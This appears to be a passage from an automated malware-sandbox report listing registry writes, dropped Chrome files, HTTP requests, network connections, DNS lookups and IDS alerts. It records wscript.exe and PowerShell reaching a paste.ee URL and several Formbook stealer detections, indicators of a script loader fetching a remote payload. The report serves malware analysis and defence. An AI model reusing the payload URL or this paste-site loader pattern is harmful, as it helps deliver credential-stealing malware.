| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3564) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3564) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3564) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
5
Suspicious files
122
Text files
31
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF176428.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF176428.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old~RF176448.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF176448.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF176448.TMP | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2760 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF176448.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
45
TCP/UDP connections
104
DNS requests
58
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5340 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acaldksiunzh56452py2db5mnbpa_120.0.6050.0/jamhcnnkihinmdlkakkaopbjbbcngflc_120.0.6050.0_all_dgzfpknn7v3zslsbhrwu6bt44e.crx3 | unknown | — | — | whitelisted |
2664 | chrome.exe | GET | 200 | 142.250.185.110:80 | http://clients2.google.com/time/1/current?cup2key=8:JToDg-Gezkhwhx9PK_mqfNqYmTy5m2pcI1fHfNJspLs&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
2664 | chrome.exe | GET | 200 | 104.18.38.233:80 | http://crt.sectigo.com/SectigoRSADomainValidationSecureServerCA.crt | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.25.50.50:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3768 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3768 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6388 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
188 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/OpeGMtHW/0 | unknown | — | — | shared |
5340 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/acpeapixpwuzscfa5h5j5m7c4xaa_2025.6.16.0/niikhdgajlphfehepabhhblakbdgeefj_2025.06.16.00_all_acgsomx5qtwgffxcrxwhoksfom7q.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6256 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2664 | chrome.exe | 142.250.186.74:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
2664 | chrome.exe | 142.250.185.110:80 | clients2.google.com | GOOGLE | US | whitelisted |
2664 | chrome.exe | 172.67.170.105:443 | www.sendspace.com | CLOUDFLARENET | US | whitelisted |
2664 | chrome.exe | 108.177.15.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
2664 | chrome.exe | 69.31.136.57:443 | fs13n5.sendspace.com | GTT Communications Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
| whitelisted |
www.sendspace.com |
| whitelisted |
accounts.google.com |
| whitelisted |
fs13n5.sendspace.com |
| whitelisted |
crt.sectigo.com |
| whitelisted |
www.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
188 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
1036 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
2760 | chrome.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
5600 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
2760 | chrome.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
2760 | chrome.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
2760 | chrome.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |
1512 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
2760 | chrome.exe | A Network Trojan was detected | STEALER [ANY.RUN] Formbook HTTP Header |